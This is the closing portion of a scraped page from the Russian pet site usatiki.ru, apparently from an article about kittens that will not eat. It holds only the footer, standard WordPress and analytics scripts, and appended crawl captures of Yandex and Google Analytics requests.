    renderTo: 'yandex_rtb_R-A-209628-13',
    blockId: 'R-A-209628-13'
  })
})</script></center></p>
</div>
		</div>


		<div class="clear"></div>
		<div id="left_ad" class="textalign desctop">

			<center class="view_pc_sp">


</center>

		</div>

		
</div></div>
<!--	<script>
		$(document).ready(function(){
		var width = $(document).width();
		var src = String( $('.article_block iframe').attr('src') );
			$( window ).resize(function() {
				if ( width < 919 ) {
					if ( src ) {
						$('.article_block iframe').attr('width', '100%');
					}
				}
			});
			if ( width < 919 ) {
				if ( src ) {
					$('.article_block iframe').attr('width', '100%');
				}
			} else {
				if ( src ) {
					$('.article_block iframe').attr('width', '600px');
				}
			}
		});
	</script>-->

<style>span.breadcrumb_last{display:none;}</style>

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- #content -->
    	<footer id="colophon" class="site-footer navbar-light" role="contentinfo">

	</footer><!-- #colophon -->
</div><!-- #page -->

<div id="stop" style="width:100%;height:50px;"></div>
<footer id="footer" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">
		<div class="navbar-brand">
			<a href="/" class="logo"><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan">Для тех, кто любит своих усатиков</span></a>
		</div>
		
		
		 <div class="social_box">

             <!-- <a href="https://vk.com/usatikie" class="social_link fb" rel="nofollow"></a> -->

             <a href="https://twitter.com/Ysatiki" class="social_link tw" rel="nofollow"></a>

             <a href="https://vk.com/usatikie" class="social_link vk" rel="nofollow"></a>

         </div>
		
		
		
		
<!--		<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>-->
 
  <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
  <div class="d-flex  w-100">
  <div class="dropup">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButtonUp" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya-1" class="dropdown-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>
		</div>
		
	<div class="menu_box_links">
         <a href="/usatikisitemap" rel="nofollow">Карта сайта</a>&nbsp;&nbsp;&nbsp;<a href="/contact" rel="nofollow">Контакты</a>&nbsp;&nbsp;&nbsp;<a href="/reklama" rel="nofollow">Реклама</a></a>&nbsp;&nbsp;&nbsp;<a href="/avtor-statej" rel="nofollow">Автор</a></a>&nbsp;&nbsp;&nbsp;<a href="/o-nas" rel="nofollow">О нас</a>
     </div>
		</div>
		
	</div>
	
	

	
	
	
	
	
	</nav>

<p>© usatiki.ru Все материалы данного сайта являются объектами авторского права. Использование материалов, размещённых на сайте, разрешается только при условии прямой обратной ссылки на usatiki.ru</p>
	</div>
</footer>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"60"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/usatiki.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/popper.min.js?ver=6.3' id='usatiki-template-popper-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/bootstrap.min.js?ver=6.3' id='usatiki-template-bootstrapjs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/theme-script.min.js?ver=6.3' id='usatiki-template-themejs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/skip-link-focus-fix.min.js?ver=20151215' id='usatiki-template-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/comment-reply.min.js?ver=6.3' id='comment-reply-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"right_side_reclame","use_sticky_position":false,"margin_top":10,"margin_bottom":30,"stop_elements_selectors":"stop","screen_max_width":992,"screen_max_height":0,"widgets":["#text-5"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer type='text/javascript' src='https://usatiki.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1691882457' id='akismet-frontend-js'></script>
<!-- Popper -->
<!--<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>-->
<!--<script>
// Initialize tooltip component
$(function () {
  $('[data-toggle="tooltip"]').tooltip()
})

// Initialize popover component
$(function () {
  $('[data-toggle="popover"]').popover()
})



</script>-->

<script>
// $("div.item > div:not(.notThis)").click(function(){
//     window.location.href = $(this).find('.title > a').attr('href');
// });
// jQuery(function($){
// $(document).on('click', '[data-toggle="lightbox"]', function(event) {
//                 event.preventDefault();
//                 $(this).ekkoLightbox();
//             });});
 </script> 

 <script>

// jQuery(document).ready(function($) {
// var viewportWidth = $(window).width();
// if (viewportWidth > 992) {
// 	$(".left_side").stick_in_parent();
// }
// });

 </script>










<!-- Yandex.Metrika counter -->

<script type="text/javascript">

    (function (d, w, c) {

        (w[c] = w[c] || []).push(function() {

            try {

                w.yaCounter26570148 = new Ya.Metrika({

                    id:26570148,

                    clickmap:true,

                    trackLinks:true,

                    accurateTrackBounce:true,

                    webvisor:true

                });

            } catch(e) { }

        });



        var n = d.getElementsByTagName("script")[0],

        s = d.createElement("script"),

        f = function () { n.parentNode.insertBefore(s, n); };

        s.type = "text/javascript";

        s.async = true;

        s.src = "https://mc.yandex.ru/metrika/watch.js";



        if (w.opera == "[object Opera]") {

            d.addEventListener("DOMContentLoaded", f, false);

        } else { f(); }

    })(document, window, "yandex_metrika_callbacks");

</script>

<noscript><div><img src="https://mc.yandex.ru/watch/26570148" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

<!-- /Yandex.Metrika counter -->





</body>
</html>


<!--old_loop-->
<!--old_loop-->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: usatiki.ru @ 2026-01-22 05:21:39 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=47f9b51ae574f79d9064465ef8af4e6d1c4b8e93
body_size: 492
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="DKyPTdDBaAOZK+WQZOwAvw=="></script>

                <script type="text/javascript" nonce="DKyPTdDBaAOZK+WQZOwAvw==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1769063499779\u002F6d7588671675c886c24d7d31f4480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1414209574&t=pageview&_s=1&dl=https%3A%2F%2Fusatiki.ru%2Fchto-delat-esli-kotenok-nichego-ne-est%2F&ul=en-us%40posix&dt=%D0%A7%D1%82%D0%BE%20%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C%2C%20%D0%B5%D1%81%D0%BB%D0%B8%20%D0%BA%D0%BE%D1%82%D0%B5%D0%BD%D0%BE%D0%BA%20%D0%BD%D0%B8%D1%87%D0%B5%D0%B3%D0%BE%20%D0%BD%D0%B5%20%D0%B5%D1%81%D1%82%3F&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=729007761&gjid=2133731839&cid=2053097809.1769063497&tid=UA-50262884-10&_gid=1033587895.1769063497&_r=1&_slc=1&gtm=45He61l0h2n81T73QVXZza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115616985~115938465~115938469~117041587~117099529&z=2130987285
body_size: -449
content:
2,cG-YVV5FCHQJN